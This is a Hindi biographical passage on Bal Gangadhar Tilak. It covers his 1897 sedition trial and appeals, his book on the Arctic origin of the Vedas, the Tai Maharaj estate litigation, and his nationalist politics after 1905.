तिलक ने संकट की घड़ी में जनता को भाग्य के भरोसे छोड़ देने के लिए पूना के नेताओं की आलोचना की। तिलक की गतिविधियों ने जल्दी ही उन्हें ब्रिटिश सरकार के साथ टकराव की स्थिति में ला खड़ा किया। लेकिन उनकी सार्वजनिक सेवाऐं उन्हें मुक़दमे और उत्पीड़न से नहीं बचा सकीं। सन् 1897 ई. में उन पर पहली बार राजद्रोह का मुक़दमा चलाया गया। सरकार ने उन पर राजद्रोह का आरोप लगाकर उन्हें जेल भेज दिया इस मुक़दमे और सज़ा के कारण उन्हें लोकमान्य [1] की उपाधि मिली। भारत के वाइसरॉय लॉर्ड कर्ज़न ने जब सन् 1905 ई. में बंगाल का विभाजन किया, तो तिलक ने बंगालियों द्वारा इस विभाजन को रद्द करने की मांग का ज़ोरदार समर्थन किया और ब्रिटिश वस्तुओं के बहिष्कार की वक़ालत की, जो जल्दी ही एक देशव्यापी आंदोलन बन गया। अगले वर्ष उन्होंने सत्याग्रह के कार्यक्रम की रूपरेखा बनाई, जिसे नए दल का सिद्धांत [2]कहा जाता था। उन्हें उम्मीद थी कि इससे ब्रिटिश शासन का सम्मोहनकारी प्रभाव ख़त्म होगा और लोग स्वतंत्रता प्राप्ति हेतु बलिदान के लिए तैयार होंगे। तिलक द्वारा शुरू की गई राजनीतिक गतिविधियों, विदेशी वस्तुओं का बहिष्कार और सत्याग्रह को बाद में मोहनदास करमचंद गाँधी ने अंग्रेज़ों के साथ अहिंसक असहयोग आंदोलन में अपनाया।

तिलक को जमानत

श्री रेंड और लेफ्टिनेंट आयर्स्ट की हत्या कुछ अज्ञात लोगों द्वारा 22 जून को कर दी गई। इससे बंबई और पूना में, विशेष रूप से 'एंग्लो इंडियन समुदाय' में जबरदस्त उत्तेजना फ़ैली। 26 जुलाई को बंबई सरकार ने तिलक पर मुक़दमा चलाने की मंजूरी प्रदान की और 27 जुलाई को पूर्वी भाषाओं के अनुवादक श्री बेग ने बंबई के 'चीफ प्रेसीडेंसी मजिस्ट्रेट' श्री जे. सेंडर्स स्लेटर के सामने सूचना रखी। 27 जुलाई की रात में तिलक को बंबई में गिरफ़्तार कर लिया गया और दूसरे दिन उन्हें मजिस्ट्रेट के सामने पेश किया गया। इसके फौरन बाद मजिस्ट्रेट के सामने ज़मानत की अर्जी दाख़िल की गई। सरकार ने दृढ़ता और सफलता के साथ इसका विरोध किया।

29 तारीख को इसी तरह की एक अर्जी उच्च न्यायालय में दाख़िल की गई, जिसे फिर से आवेदन करने की अनुमति के साथ अस्वीकार कर दिया गया। 2 अगस्त को यह केस हाई कोर्ट सेशन के सुपर्द कर दिया गया और अध्यक्ष न्यायाधीश, न्यायमूर्ति बदरुद्दीन तैयबजी के सामने जमानत की अर्जी फिर दाख़िल की थी। ज़मानत की अर्जी का प्रबल विरोध एडवोकेट जनरल ने किया लेकिन न्यायाधीश ने तिलक को ज़मानत दे दी।

मुक़दमे की सुनवाई

यह मुक़दमा उचित समय पर, 8 सितंबर को सुनवाई के लिए आया। सुनवाई एक सप्ताह तक चली। कलकत्ता बार के श्री प्यू और उनकी सहायता के लिए श्री गार्थ बचाव पक्ष में तिलक की ओर से और एडवोकेट जनरल श्री बेसिल लाग अभियोजन पक्ष की ओर से थे। न्यायमूर्ति स्ट्रैची ने मुक़दमें की सुनवाई की। जूरी के सदस्य थे पाँच यूरोपीय ईसाई, एक यूरोपीय यहूदी, दो हिन्दू और एक पारसी। जूरी के छह यूरोपीय सदस्यों ने आरोपी को दोषी ठहराया, जबकि तीन देशी सदस्यों ने उन्हें निर्दोष माना। न्यायाधीश ने बहुमत के निर्णय को स्वीकार कर लिया और तिलक को अठारह महीने की कड़ी क़ैदी की सज़ा सुनाई। जब जूरी के सदस्य अपने निर्णय पर विचार करने के लिए चले गए थे, अभियुक्त की ओर से न्यायाधीश को आवेदन दिया गया कि क़ानून के कुछ प्रश्न पूरी बैंच के विचारार्थ सुरक्षित कर दिए जाएँ। इस आवेदन को स्वीकार नहीं किया गया। बाद में 'एडवोकेट जनरल' को दिया गया इसी तरह का एक प्रार्थनापत्र नामंजूर कर दिया गया। 17 सितंबर, सन् 1897 ई. को उच्च न्यायालय से यह प्रमाणपत्र जारी करने का अनुरोध किया गया कि यह केस 'प्रिवी काउंसिल' में अपील करने योग्य है इस आवेदन की सुनवाई मुख्य न्यायाधीश सर चार्ल्स फैरन, न्यायमूर्ति कैंडी और न्यायमूर्ति स्ट्रैची ने की और उसे अस्वीकार कर दिया।

न्याय की अपील

प्रिवी काउंसिल में न्याय की अपील की गई। माननीय श्री एसक्विथ ने, जो बाद में इंग्लैंड के प्रधानमंत्री हुए, 19 नवंबर, 1897 को तिलक की अपील पर बहस की। लॉर्ड हेल्सबरी, लॉर्ड चांसलर [3] जो उस समय इंग्लैंड के कैबिनेट मंत्री थे, लीक से हटकर काउंसिल की बैठक की अध्यक्षता करने गए। सभी को पता था कि कैबिनेट के एक अन्य मंत्री [4] ने इस मुक़दमें को चलाने की मंजूरी दी थी। श्री एसक्विथ ने अपनी बहस में इस बात पर बहुत ज़ोर दिया कि न्यायमूर्ति स्ट्रैची ने जूरी को ग़लत निर्देश दिए थे। लेकिन प्रिवी काउंसिल ने समूची गवाही के सार और विवरण पर विचार करने के बाद फ़ैसले में परिवर्तन करने लायक़ कोई बात नहीं पाई। परिणामस्वरूप अपील करने की अनुमति देने का प्रार्थनापत्र नामंजूर कर दिया गया।

इस प्रकार तिलक के लिए न्याय पाने के सभी रास्ते बंद को गए। लेकिन इन घटनाओं का गहरा असर ब्रिटेन की जनता पर पड़ा। प्रो0 मैक्समुलर और सर विलियम हंटर ने अपनी विशाल हृदयता के साथ, जो उनके चरित्र का अभिन्न पहलू था, महारानी को एक प्रतिवेदन भेजने का आयोजन किया। इस पर महत्त्वपूर्ण व्यक्तियों के हस्ताक्षर थे। इस प्रतिवेदन में अनुरोध किया गया था कि तिलक के प्रति इस आधार पर दया प्रदर्शित की जाएँ कि वे एक विद्वान् हैं और उनकी रिहाई के पक्ष में बहुत कुछ कहा जा सकता है। अन्य बातों के साथ इस प्रार्थनापत्र का असर हुआ और बातचीत के बाद तिलक कुछ औपचारिक शर्तें [5] मानने के लिए तैयार हो गए और उन्हें मंगलवार 6 सितंबर, 1898 को 'बंबई के महामहिम गर्वनर' के आदेशों पर छोड़ दिया गया।

रिहाई के बाद

तिलक कारावास में अत्यधिक दुर्बल हो गए थे। अपना स्वास्थ्य सुधारने के लिए उन्होंने पहले कुछ दिन 'सिंहगढ़ सेनीटोरियम' [6] में बिताए, दिसंबर में मद्रास में भारतीय राष्ट्रीय कांग्रेस में शामिल होने के बाद उन्होंने श्रीलंका का दौरा किया। अपने आंदोलन को जहाँ छोड़ा था, वहीं से उसे फिर शुरू करने और आगे बढ़ाने में अगले दो वर्ष उन्होंने लगाए। उनके बहुत से काम उनके जेल जाने के कारण रुक गए थे। रायगढ़ क़िले में सन् 1900 ई. में एक विशाल ‘शिवाजी महोत्सव’ आयोजित किया गया। शिवाजी की स्मृति को स्थायी बनाने के लिए एक स्मारक बनाने की दिशा में भी कुछ काम आगे बढ़ा। लेकिन किसी भी अन्य कार्य से अधिक महत्त्वपूर्ण उनका वेदों की प्राचीनता-संबंधी कार्य था।



- द आर्कटिक होम इन दि वेदाज़

‘ओरिऑन’ पर पुस्तक के प्रकाशन के बाद उन्हें यह कार्य करने की ज़रूरत गहराई से महसूस हो रही थी। अपनी नई पुस्तक, द आर्कटिक होम इन दि वेदाज की प्रस्तावना में उन्होंने लिखा कि पिछले दस वर्षों के दौरान मेरा काफ़ी समय उन प्रमाणों की खोज में लगा है, जो वेदों पर छाए कुहरे को उठा देंगे और तब उन पर गहरी दृष्टि डाली जा सकेगी। इसके बाद उन्होंने ‘ओरिऑन’ में व्यक्त विचारधारा को आगे बढ़ाते हुए काम शुरू किया। मनुष्य जाति के आदिकालीन इतिहास से संबंधित भूविज्ञान और पुरातत्त्व की नवीनतम खोज़ों के अध्ययन के बाद वह एक अलग तरह की खोज की ओर धीरे-धीरे बढ़े और अंतत: इस नतीजे पर पहुँचे कि वैदिक ऋषियों के पूर्वज हिमानी युग में उत्तर ध्रुवीय क्षेत्र में रहते थे। जेल में अपने जबरन अवकाश का उपयोग उन्होंने ऋग्वेद के संपूर्ण संस्करण जिसे उनके पास 'प्रोफेसर मैक्समूलर' ने भेजा था, की सहायता से अपने इन सिद्धान्तों को विकसित करने में किया।

नई पुस्तक का प्रकाशन

नई पुस्तक की पहली पांडुलिपि सिंहगढ़ में सन् 1898 ई. के अंत में लिखी गई, लेकिन तिलक ने जानबूझकर इसका प्रकाशन देर से किया। वे इस विषय में भारत के संस्कृत विद्वानों से विचार-विमर्श करना चाहते थे, क्योंकि खोज अनेक दिशाओं में मुड़ रही थी। पुस्तक मार्च, सन् 1903 ई. में प्रकाशित की गई। सर्वत्र इसका स्वागत हुआ। उसके बारे में केवल एक विद्वान् 'बोस्टन विश्वविद्यालय' के अध्यक्ष और ‘पेराडाइज फाउंड’ के लेखक 'डॉ. एफ. डब्ल्यू. वारेन' के विचारों को यहाँ उद्धृत किया जा रहा है, जो सितंबर सन् 1905 ई. की ओपन कोर्ट मैग़जीन, शिकागो में प्रकाशित हुए थे।

डॉ. एफ. डब्ल्यू. वारेन के तिलक के प्रति विचार

‘‘यहाँ केवल यह कहना पर्याप्त है कि वर्तमान लेखक ने अपनी राय के समर्थन में जो प्रमाण दिए हैं, वे इसके पहले किसी भारतीय या ईरानी विद्वान् द्वारा किसी परिकल्पना को सिद्ध करने के लिए दिए गए प्रमाणों से अधिक निर्णायक हैं। विषय की विवेचना करते हुए शुरू से लेकर आख़िर तक पूरी स्पष्टवादिता और ऐतिहासिक एवं वैज्ञानिक खोज के तौर-तरीक़ों का पूरा सम्मान किया गया है। शुरू में मैं यह सोचता था कि इसके सच होने की संभावना बहुत कम है लेकिन इसके पक्ष में जो प्रमाण एकत्र किए गए उनके कारण मुझे इसे स्वीकार करना पड़ा।

बीस वर्ष पहले मानव जाति के मूल स्थान संबंधी शोध करते समय मैंने सभी वैदिक और अवेस्ता-संबंधी रचनाएँ उस समय तक उपलब्ध उनके अनुवाद पढ़े और मैं उसी नतीजे पर पहुँचा जिस पर तिलक पहुँचे हैं। मेरे तर्क में प्राचीन ईरानियों के पौराणिक भूगोल और ब्रह्मांड-वर्णन के कुछ बिंदुओं पर नई रोशनी डाली गई थी। मेरे इस कार्य को ईरानी विषयों के आचार्य प्रोफेसर स्पीगेल ने स्वीकार किया। मैंने ठहरे हुए जल और अन्य वैदिक मिथकों की भी नई व्याख्या की। अत: मेरे लिए यह विशेष रूप से प्रसन्नता का विषय था कि तिलक भी लगभग उन्हीं मुख्य निष्कर्षों पर और अनेक गौण निष्कर्षों पर पहुँचे, जिन पर मैं पहुँचा था। उल्लेखनीय है कि तिलक अपनी खोज के लिए इन ग्रंथों के अनुवाद पर नहीं बल्कि उनके मूलपाठ पर निर्भर थे। सुदूर देश में रहने वाले इस व्यक्ति को मैं सार्वजनिक रूप से धन्यवाद देना चाहता हूँ, जिसने इस क्षेत्र में मेरे कार्य की सराहना करने की उदारता प्रदर्शित की। इस क्षेत्र में उनका काम ठोस, मोहक और अधिक आधिकारिक है। जो कोई भी मनोयोग के साथ इस पुस्तक को और जॉन ओ. नील की पुस्तक, दि नाइट आफ गाड्स को पढ़ेगा, वह कभी भी यह सवाल नहीं पूछेगा कि आर्यों का आदि देश कहाँ था।"

ताई महाराज का मुक़दमा

जब तिलक की नई पुस्तक जनता के लिए जारी हुई, तब 'बंबई सरकार' के सुझाव पर वे एक और मुक़दमे ताई महाराज केस में फँसे हुए थे। इस केस ने सन् 1901 ई. से तिलक का सारा समय ले लिया था। इसके कारण उन्हें न केवल यंत्रणादायक शरीरिक कष्ट, बल्कि मानसिक उत्पीड़न भी भोगना पड़ा और हज़ारों रुपये की हानि भी उठानी पड़ी।

Bal Gangadhar Tilak

इस मुक़दमे की संक्षिप्त कहानी इस प्रकार है - पूना के एक प्रथम श्रेणी के सरदार श्री बाबा महाराज ने तिलक को अपने एस्टेट के चार ट्रस्टियों में से मुख्य ट्रस्टी बना रखा था। राजद्रोह के मुक़दमे में उच्च न्यायालय द्वारा तिलक को ज़मानत पर छोड़े जाने के कुछ दिन बाद, 7 अगस्त सन् 1897 ई. को बाबा महाराज का स्वर्गवास हो गया। दुर्भाग्य कभी अकेले नहीं आता। विचित्र संयोग यह हुआ कि जिस दिन अपनी रिहाई के बाद तिलक बंबई से लौटे, मृत्यु शैय्या पर लेटे महाराज ने उन्हें बुलवाया और इस बात पर ज़ोर दिया कि वे उनकी वसीयत के निष्पादक बनें। तिलक इस भारी ज़िम्मेदारी को लेने के लिए तैयार हो गए। उन्हें आशा थी कि उनके ऐसा करने से महाराज के परिवार को ऋणमुक्त किया जा सकेगा और ऋणमुक्त एस्टेट उत्तराधिकारी को सोंपा जा सकेगा। उसके बाद तिलक ने यह काम हाथ में लेने पर पाया कि दो मामलों की ओर तत्काल ध्यान देना आवश्यक है। पहला था ऋणों की समाप्ति और खर्च में कमी तथा दूसरा था ताई महाराज के लिए गोद लेने की व्यवस्था। क्योंकि उस समय फ़ैल रहे प्लेग के कारण शाहर में मानव जीवन खतरे में था, और 'ताई महाराज' एकमात्र ऐसी महिला थीं जो अपने पति के लिए लड़का गोद ले सकती थीं। ऋणों की समाप्ति का अर्थ था खर्चों में कमी और बचत। ताई महाराज को यह पसंद न था। विधवा युवती तिलक के नेक इरादों से परिचित थीं। उन्होंने शुरू में ‘एस्टेट’ के नाममात्र के प्रतिनिधि के रूप में अपनी स्थिति को सहर्ष स्वीकार किया। इस्टेट का वास्तविक और प्रभावी स्वामित्व तो उनके पति द्वारा वसीयत में नियुक्त ट्रस्टियों के पास था। लेकिन ताई महाराज शीघ्र ही अपने प्रिय प्रभारी के प्रभाव में आ गईं। उसने उन्हें सिखाया कि वे ‘एस्टेट’ की न्यायपूर्ण अधिकारी हैं और एक बालक को गोद लेकर उन्हें उनके अधिकारों से वंचित किया जा रहा है। कुछ लुटेरे भी वहाँ थे, जो उक्त विधवा को मधुर बातों से बरगलाकर उनके अत्यंत प्रिय हो गए थे। वे भविष्य में एक पेंशनर और एस्टेट पर आश्रित के रूप में उनकी भावी हालत के कमज़ोर पहलुओं का बढ़ा-चढ़ा कर वर्णन करते थे। उनका यह भी कहना था कि अगर वे दृढ़ इच्छाशक्ति दिखाऐं तो हमेशा के लिए आज़ाद हो सकती हैं, उस लड़के के साथ ऐसी व्यवस्था कर सकती हैं कि वह हमेशा आज्ञाकारी बालक की तरह आचरण करे और ज़ायदाद का प्रबंध इस प्रकार से करे कि भविष्य में उनका [7] और उनके प्रिय एवं सक्रिय सलाहाकारों का कल्याण होता रहें ग़रीबी में जी रहे अनेक लड़के इस हालत में भी ऐसी ज़ायदाद के लिए गोद लिये जाने लिए तैयार हो जाएँगे।

उनके भाई इस तरह की स्थिति में अत्यधिक प्रसन्न होंगे क्योंकि उनके पूर्वजों की संपत्ति का कम से कम एक वारिस कम हो जाएगा। इस अभागी महिला के मामले में भी ऐसा ही हुआ। खर्च में कमी से वह चिंतित हुईं, और नागपुरकर और कोल्हापुर के पंडित महाराज के नेतृत्व में सिद्वांतहीन (बेईमान) पार्टी के षड़यंत्र का शिकार बन गईं। इन लोगों ने यह सांठ-गांठ रची कि ताई महाराज पंडित के भाई बाला महाराज को गोद ले लें। लेकिन न तो ताई महाराज को और न नागपुरकर को यह हिम्मत थी कि वे खुलकर ट्रस्टियों को विरोध करें। ताई महाराज को इस बात का पक्का विश्वास था कि ट्रस्टी कोई ऐसा काम नहीं करेंगे जिससे उनको निजी लाभ होगा और या उनके पति द्वारा चलाए गए भलाई के कार्यों में बाधा पहुँचे। इतना स्पष्ट है कि 18 जून, सन् 1901 ई. तक उनके बीच कोई मतभेद नहीं था। इसी दिन ये सब लोग औरंगाबाद के लिए रवाना हुए, जहाँ अंतत: महाराज परिवार की बबरे शाखा के एक लड़के को ताई महाराज ने गोद लिया।

औरंगाबाद से लौटने के बाद ताई महाराज बुरे सलाहकारों के प्रभाव में आ गईं। इन लोगों ने उन्हें इस बात के लिए तैयार कर लिया कि वे अपने पति की वसीयत के प्रमाणपत्र को ख़ारिज करवा दें यह इस आशा में किया गया कि वे स्वतंत्र और अपनी मनमर्ज़ी की मालकिन हो जाएँगी। यह आवेदन पूना ज़िला के जज श्री एस्टन को 29 जुलाई, सन् 1901 ई. को दिया गया।

इस आवेदन पर कार्रवाई उस तारीख से 3 अप्रैल, 1902 तक चली। इस अवधि में अदालत की कुछ 344 बैठकें हुई इनमें से 14 में तिलक से जिरह की गई। यह कार्य श्री एस्टन और ताई महाराज के वक़ीलों ने मिलकर किया। इस कार्रवाई में देखने योग्य मुख्य बात यह है कि यद्यपि इसमें औरंगाबाद में दत्तक-ग्रहण कोइ मुद्दा नहीं था, श्री एस्टन ने उसे निर्णय करने के लिए मुख्य मुद्दा बना दिया। तिलक द्वारा चुनौती दिए जाने और विरोध प्रकट किए जाने के बावज़ूद श्री एस्टन ने गवाही संबंधी क़ानून और प्रासंगिकता के आधार पर ताई महाराज की ओर से ढेरों दस्तावेज़ी और मौखिक गवाही बाद में शामिल कर दीं। वास्तव में केवल यह मुद्दा उठाया गया था कि क्या तिलक और अन्य लोगों को जारी किया गया वसीयत का प्रमाणपत्र बेकार और निष्प्रभावी हो गया है। क्या वसीयत को कार्यान्वित करने वाले लोग ट्रस्ट में रहने के अयोग्य हो गए है, जिसके कारण ट्रस्ट में नए लोगों की नियुक्ति आवश्यक हो गई है। श्री एस्टन ने इन प्रश्नों का उत्तर हाँ में दिया। वह इस नतीजे पर पहुँचे कि औरंगाबाद का दत्तक ग्रहण सिद्ध नहीं हुआ है। उन्होंने वसीयत का प्रमाणपत्र रद्द कर दिया और यह आदेश दिया कि मुक़दमे का खर्च तिलक और श्री खापर्डे को उठाना पड़ेगा। फ़ैसला लम्बा [8] था। इसके 90 प्रतिशत भाग में औरंगाबाद का दत्तक-ग्रहण और पूना में ताई महाराज के साथ कथित दुर्व्यवहार आदि नितांत अप्रासंगिक तथ्यों की चर्चा है। यह बात ध्यान देने योग्य है कि तिलक ने इन्हें ‘अप्रासंगिक’ कह कर इनका विरोध किया था और उन्होंने इनसे संबंधित काग़ज़ का एक टुकड़ा तक गवाही के लिए पेश नहीं किया सिवाय उन उत्तरों के जो उन्हें मजबूरी में देने पड़े। इस बारे में उन्होंने अपने वक़ील को निर्देश दिया था कि वह इस विषय में उनके साथ कठोरता से प्रश्न पूछे।

एस्टन की वक़ालत

यह स्पष्ट है कि इस तरह श्री एस्टन के सामने इन मामलों का केवल एक तरफा विवरण था तथापि, उन्हें निर्णय लेने में कोई हिचकिचाहट नहीं हुई और उन्होंने ऐसी आलोचना की मानो उनके सामने तिलक के पक्ष की भी सभी गवाही थी। मध्य युग में स्पेन में धार्मिक अपराधों के लिए दण्ड देने वाले न्यायालय की तरह श्री एस्टन काम कर रहे थे और स्वयं तिलक के विरुद्ध शैतान के वक़ील की तरह आचरण कर रहे थे।

अपनी जाँच के परिणामस्वरूप श्री एस्टन ने पाया कि न केवल तिलक को जारी वसीयत का प्रमाणपत्र रद्द किया जाना चाहिए, बल्कि उनके द्वारा किए गए अनेक अपराधों के लिए उन पर मुक़दमा भी चलाया जाना चाहिए। श्री एस्टन ने अपनी अदालत की अनुचित, गैरक़ानूनी और कष्टदायी कार्रवाई की चरम परिणति में तिलक को [9] सिटी मजिस्ट्रेट के सुपुर्द कर दिया।

सात आपराधिक आरोप

तिलक के विरुद्ध तैयार सात आपराधिक आरोप इस प्रकार थे-

- नागपुरकर के विरुद्ध 'अमानत में खयानत' की झूठी शिकायत करना।[10]

- औरंगाबाद यात्रा के हिसाब-किताब में घटा-बढ़ा करके झूठी गवाही तैयार करना।

- उपर्युक्त के संबंध में जालसाज़ी

- ऐसी गवाही जिसके बारे में पता है कि वह झूठी या जाली है दत्तक-ग्रेहण पर ताई महाराज के पृष्ठांकन को सत्यापित करने के लिए सच्ची बताकर इस्तेमाल करना या उसे भ्रष्ट तरीक़े से इस्तेमाल करना।

- उक्त दत्तक-ग्रहणपत्र को बेईमानी में सच्चा और सही मानना।

- ताई महाराज के दस्तख़तों के उपरांत दत्तक पुत्र संबंध दस्तावेज़ का इस्तेमाल कपटपूर्वक सही दस्तावेज़ के रूप में करना।

- जानबूझ कर दस वाक्यों में झूठी गवाही देना, जिन्हें तीन उप-शीर्षकों के अंतर्गत विभक्त किया गया था।

- औरंगाबाद में दत्तक-ग्रहण की घटना।

- पूना की हवेली में ताई महाराज को बंद रखना।

- उसी हवेली में बाबा महाराज के विरुद्ध बलप्रयोग।

इन आरोपों पर तिलक को अदालत के सुपुर्द करने से श्री एस्टन संतुष्ट नहीं हुए। उन्होंने सरकार को सुझाव दिया कि इस मामले से उत्पन्न कुछ अन्य सहायक आरोपों जैसे की पुलिस को ग़लत सूचना देना, धोखाधड़ी करना, गैरक़ानूनी सभा करना आदि की जाँच कराई जाएँ।

उच्च न्यायालय में अपील

उच्च न्यायालय में बार-बार अपील की गई। अगर उच्च न्यायालय समय पर एक समस्या का न्यायपूर्ण समाधान कर देता तो उसे बाद में मुक़दमों से नहीं निपटना पड़ता, लेकिन उच्च न्यायालय ने वसीयत के प्रमाणपत्र को निरस्त करने के श्री एस्टन के निर्णय को पलट दिया मगर तिलक के विरुद्ध आपराधिक कार्यवाहियों को जारी रहने दिया। जहाँ तक झूठी शिकायत का आरोप था, श्री बीमैन ने तिलक के विरुद्ध मुक़दमे की मंज़ूरी को अनुचित पाया। लेकिन एक लम्बे मुक़दमे के बाद स्पेशल मजिस्ट्रेट श्री क्लेमेंट ने तिलक को शपथ ले झूठी गवाही देने का दोषी पाया और उन्हें अठारह महीने की कठोर क़ैद की सज़ा सुनाई। तथापि, मजिस्ट्रेट ने यह स्वीकार किया कि तिलक स्वार्थी उद्देश्यों से प्रेरित नहीं थे, लेकिन उसकी नज़र में वे एक उन्मत्त व्यक्ति थे, और उनका दिमाग दुराग्रह और सत्ता के प्यार के क़ब्ज़े में था। लेकिन विपत्ति के बादल छंट गए। सेशन जज श्री लूकस ने शीघ्र ही एक अपील में सज़ा को घटा कर छह महीने कर दिया और तिलक के प्रयोजनों और इरादों को पूरी तौर पर उचित ठहराया। सज़ा के लिए श्री लूकस का निर्णय अस्थिर और समर्थन योग्य नहीं था और 4 मार्च, सन् 1904 ई. को उच्च न्यायालय ने उसे निरस्त कर दिया। शपथ लेकर गवाही देने का आरोप सिद्ध नहीं पाया गया, फलत: सरकार ने तिलक के विरुद्ध लगाए गए सभी आरोप वापस ले लिये। इस प्रकार तिलक इस अग्निपरीक्षा से कुंदन बन कर निकले।

सर लॉलेंस जेनकिंस का निर्णय सभी व्यावहारिक प्रयोजनों के लिए गोद लेने के मुक़दमे पर निर्णय था। श्री एस्टन का सहारा लेकर ताई महाराज की पार्टी द्वारा तिलक के विरुद्ध जो मामले बनाए गए, वे ताश के क़िले की भाँति ढह गए। विवाद में बनाए गए तथ्यों के आधार पर तिलक के विरुद्ध शपथ ले कर झूठी गवाही देने का आरोप लगाया गया था। लेकिन जब मुक़दमा उच्च न्यायालय में आगे बढ़ा तो षड्यंत्रकारियों ने पाया कि तिलक के लिए बनाए गए गड्डे में वे स्वयं गिर गए हैं। इस केस ने 1901 से 1904 तक तिलक का पूरा समय लिया। इन कार्यवाहियों के लिए अदालत की 160 बैठकें हुईं। अदालत की बैठकों के दौरान अक्सर तिलक को व्यक्तिगत रूप से उपस्थित होना पड़ा। मुक़दमे को संगीन बनाने वाली बात यह थी कि तिलक पर मुक़दमा चलाकर बंबई सरकार अप्रत्यक्ष रूप से उनके विरुद्ध अपनी शत्रुता पूरी कर रही थी। वे दत्तक-ग्रहण के आधार पर ताई महाराज की लड़ाई लड़ रहे थे। यह सरकारी शत्रुता और एक औरत के अपने निजी हित का अमंगलकारी संयोग था।

हम यह नहीं जानते कि वास्तविकता क्या थी। क्या ताई महाराज सरकार के हाथों में कठपुतली थी या सरकार उसके हाथों में कठपुतली थी। संभावना यह है कि इनमें से प्रत्येक ने दूसरे का कठपुतली की तरह इस्तेमाल किया और एक सीमा तक अपना भी कठपुतली की तरह इस्तेमाल होने दिया। इस प्रसंग में दु:ख की बात यह है कि सरकार अपनी गरिमा को भूल गई और उसने स्वयं को एक अशिक्षित, स्वार्थी और विवेकरहित औरत के स्तर पर खड़ा कर दिया। इस सबके परिणामस्वरूप इस मुक़दमे में जनता की दिलचस्पी बहुत अधिक बढ़ गई थी, यद्यपि दिलचस्पी का मुख्य केंद्र तिलक बने रहें।

इस पूरे दौर में तिलक अपना मानसिक संतुलन बनाए रख कर बिना किसी बाधा आदि के वे किस प्रकार अपना सामान्य काम-काज कर सके। उन्होंने कैसे प्रसन्नता का भाव बनाए रखा और अपने क़ानूनी सलाहकारों के लिए बौद्धिक प्रेरणा के स्रोत बने। गहरी चिंताओं, जिसे उनके ज्येष्ठ पुत्र की मौत ने और उग्र कर दिया था। किस प्रकार वे अपने मस्तिष्क को मुक्त और अलग-थलग रख सकें ताकि अपने प्रिय साहित्यिक अध्ययन के कार्य को जारी रख सकें तथा अपनी पुस्तक ‘दि आर्कटिक होम इन वेदाज’ को प्रकाशित कर सके- ये सभी शोध के विषय हैं।

राजनीति में

योग्य नेता

तिलक बाद में पूना की मूल अधिकार क्षेत्र की अदालत में दत्तक-ग्रहण का मुक़दमा जीत गए। इससे उनके शब्द और कार्य पूरी तरह उचित प्रमाणित हो गए। अगले वर्ष तिलक ने अपने निजी मामलों, विशेषकर समाचारपत्र और छापेखाने से संबंधित कार्यों को संगठित एवं ठीक-ठाक किया। ‘केसरी’ की प्रसार संख्या में अत्यधिक बढ़ोतरी हो गई थी। अत: उसकी छपाई के लिए एक बड़ी मशीन का आयात करना ज़रूरी हो गया था। महाराजा गायकवाड़ ने 'पूना का गायकवाड़ बाड़ा' उन्हें उचित दाम पर उनके हाथों बेच दिया। इससे तिलक ज़रूरत के मुताबिक अपने समाचारपत्र और उसके छापेखाने को स्थायी जगह दे सके। अपनी बहुमुखी प्रतिभा का उपयोग उन्होंने मराठी भाषा के लिए नई किस्म के टाइप के विकास के लिए भी किया। वे इस टाईप का इस्तेमाल मराठी लाइनो टाइप मशीन में करना चाहते थे। इस कार्य में उन्हें उल्लेखनीय सफलता मिली। उनके नए टाइप की डिज़ाइन को इंग्लैंड में लाइनो टाइप निर्माताओं ने मंज़ूर कर लिया था, लेकिन मराठी टाइप से युक्त लाइनो टाइप मशीन के आयात में देरी हो गई। दरअसल देश में बहुत ही कम छापेखाने ऐसे थे, जो देवनागरी लाइनो टाइप मशीनों का खर्च उठा पाते थे। इसलिए इंग्लैंड के लाइनो टाइप निर्माताओं को इस बात के लिए तैयार नहीं किया जा सका कि वे अपनी पूँजी एक नई किस्म के टाइप वाली मशीन में फँसा दें।

तिलक सन् 1905 ई. से सक्रिय राजनीतिक आंदोलन में पूरी तरह कूद गए थे। बंगाल के विभाजन के कारण देश में राष्ट्रवादी भावनाओं का ज्वार आया। इसी के साथ स्वदेशी, बहिष्कार, राष्ट्रीय शिक्षा आदि स्वराज्य जैसे कार्यक्रम शुरू किए गए। बनारस कांग्रेस ने इन भावनाओं को संगठित और शक्तिशाली ढंग से प्रकट किया। यह बात स्वीकार की जाने लगी कि तिलक राष्ट्रवादियों की पार्टी (नेशनलिस्ट पार्टी) के सबसे योग्य नेता हैं और उन्हीं के कारण 'बंगाल के विभाजन' के बाद पश्चिमी भारत में राष्ट्रवाद की मशाल जलती रही है।

तिलक का दृष्टिकोण

अगले वर्ष निंदनीय हिन्दू-मुस्लिम दंगे के बाद अनेक नए प्रश्न सामने आए। उनसे राजनीतिक वातावरण में जबरदस्त परिवर्तन आया। तिलक इन नई चुनौतियों का सामना करने के लिए सबसे आगे थे। उन्होंने 'एंग्लो इंडियन' अधिकारियों की नीतियों का जबरदस्त विरोध किया। इन अधिकारियों ने भी अनुभव किया कि आम जनता पर उनका कितना प्रभाव है। सांप्रदायिक दंगों के बारे में तिलक का दृष्टिकोण चाहे सही या ग़लत हो, स्पष्ट और निर्भ्रांत था। उनका कहना था कि हिन्दू-मुस्लिम दंगो का कारण कुछ अदूरदर्शी एंग्लो इंडियन अधिकारियों द्वारा गुप्त रूप से इन दोनों संप्रदायों के लोगों को भड़काना है। उनकी राय में इस शरारत की जड़ लॉर्ड डफ़रिन द्वारा शुरू की गई फूट डालो और राज करो की नीति है। इन दंगों को नियंत्रित करने का एकमात्र तरीक़ा यह है कि सरकारी अधिकारी हिन्दू मुसलमानों के बीच कड़ाई के साथ निष्पक्ष आचरण करें। उन्होंने कुछ वर्ग के अधिकारियों के विरुद्ध पक्षपात का प्रत्यक्ष आरोप लगाया जिसे स्वभावत: इन अधिकारियों ने पसंद नहीं किया। गवर्नर लॉर्ड हैरिस और उनके सचिव श्री ली वार्नर, दोनों तिलक के इन विचारों से नाराज़ थे, लेकिन तिलक सरकारी नाराज़गी से डरने और दबने वाले व्यक्ति नहीं थे। अपने पत्र 'केसरी' के जरिए आम जनता पर उनका व्यापक प्रभाव था और यही प्रभाव मुख्य रूप से जनता में एक नई भावना विकसित कर रहा था। शिक्षित लोगों में भी उनका प्रभाव बहुत था। वे दो बार 'स्थानीय विधान परिषद्' और बंबई विश्वविद्यालय के ‘फेलो’ निर्वाचित किए गए। सन् 1895 ई. में वे 'पूना नगरपालिका' के सर्वाधिक मतों से सदस्य निर्वाचित हुए। एक कुशल कार्यकर्ता के रूप में उन्हें सहयोगियों का आदर मिला।

सामाजिक और राजनीतिक दर्शन

